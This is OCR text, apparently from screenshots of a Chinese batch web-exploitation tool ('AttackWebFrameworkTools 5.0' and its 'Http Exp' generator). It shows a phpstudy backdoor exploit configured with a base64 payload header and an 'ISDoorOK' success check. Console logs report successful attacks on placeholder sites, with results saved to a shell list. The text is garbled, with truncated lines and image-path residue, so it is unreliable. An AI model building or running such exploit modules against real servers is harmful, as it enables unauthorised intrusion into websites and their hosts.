 UrlDllshell.txt
1 http://www.fuckcms.com|ExpName:phpstudyOk|AcceptEncoding:gzip,deflate|Request Method:GET|result ISDoorOK|ISDoorOK
2 http://www.fuckcms.com|ExpName:phpstudyOk|AcceptEncoding:gzip,deflate|Request Method:GET|result ISDoorOK|ISDoorOK
Http Exp生成器 By 无名 2021-11-26
目标网站: http://www.fuckvul.com/ 发送数据包 创建dll
请求路径: 例如:/index.php?a=b
Host头部: 例如:127.0.0.1
请求方法: GET 关闭http代理,默认开启 允许302跳转默认禁止 超时时间: 20000 毫秒
请求数据: 对请求数据进行url编码
例如:a=b&ab=c
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, 例如:Mozilla/5.0..
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp 例如:text/html....
ContentType: 例如:x-www-form....
Accept-Encoding: gzip,deflate
Accept-Charset:
客户端ip地址 例如:1.1.1.1
X_FORWARDED_FOR: 例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
Authorization: 例如:401认证头部
Refer头: 例如:http://www...
Cookie: 例如:admin=xxxx;
Destination: 说明:put请求使用
自定义http头部
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1 WNobyAiSVNEb29yT0siOw==
header2:value2
header3:value3
http请求返回处理
包含字符串有这个字符串说明有漏洞: ISDoorOK
漏洞名称: 例如:phpstudyRce phpstudyOk
结果空白字符替换成空 结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式: ISDoorOK
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果 启用Gbk2312
http://www.fuckvul.com/
|ExpName:phpstudyOk|AcceptEncoding:gzip,deflate|Requ
est Method:GET|result ISDoorOK|ISDoorOK
C:\WINDOWS\system32\cmd.exe
* 切勿利用本工具对未授权的网站进行非法攻击。由此产生的法律后果
**************************软件最好使用win 2008 R2 **************
*!!!!!!!!!!!!!!!!!!!!!!!AttackWebFrameworkTools 5.0 新版!!!!!!!!
*******************************作者:无名************************
**** WebSiteAttackFrameWorkTools 2020-09-29 Version 5.0 Soft Up
单个网站
软件自身dll跳过加载:Dllplugins.dll
攻击url总数为:1
线程数:5
使用批量dll进行攻击,自定义dll个数已装载1个自定义攻击模块。并且使
attacking<========================>http://www.fuckcms.com
Dlls Attack Current Run Attack Dll is phpstudyOk.dll
Attack Successs!!!! 结果写入 同目录下的 UrlDllshell.txt
http://www.fuckcms.com|ExpName:phpstudyOk|AcceptEncoding:gzip,de
K|ISDoorOK
Job Finished Please Wait All threads exit!!!!!
All The Thread Exit!!!!! Attack Finished!!!
C:\Users\Administrator\Desktop\5.0批量框架模-更新界面板 - 5.0\At
kTools\bin\x64\Release>